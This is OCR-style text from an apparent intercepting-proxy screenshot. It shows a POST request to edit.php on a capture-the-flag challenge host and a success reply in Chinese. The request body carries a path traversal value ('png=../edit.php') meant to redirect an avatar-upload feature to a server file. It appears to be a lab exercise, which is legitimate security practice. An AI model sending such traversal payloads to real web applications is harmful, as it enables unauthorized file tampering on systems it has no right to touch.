 Request
Raw Params Headers Hex
POST /edit.php HTTP/1.1
Host: 14d382bb-ddfe-46a8-9715-64356d09ba39.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://14d382bb-ddfe-46a8-9715-64356d09ba39.node4.buuoj.cn:81
Connection: close
Referer: http://14d382bb-ddfe-46a8-9715-64356d09ba39.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
png=../edit.php&flag=flag%7Bx%7D
Response
Raw Headers Hex Render
成功更换头像